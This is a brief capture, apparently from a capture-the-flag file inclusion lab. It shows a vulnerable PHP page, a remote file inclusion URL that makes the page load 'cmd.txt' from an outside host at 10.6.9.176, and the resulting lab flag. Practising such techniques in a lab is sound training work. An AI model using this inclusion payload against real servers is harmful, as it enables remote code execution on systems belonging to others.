 10.10.1.0/playground.php?file=http://10.6.9.176/cmd.txt
Burp
5
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include
Current Path
/var/www/html
File Content Preview of http://10.6.9.176/cmd.txt
lfi-vm-thm-f8c5b1a78692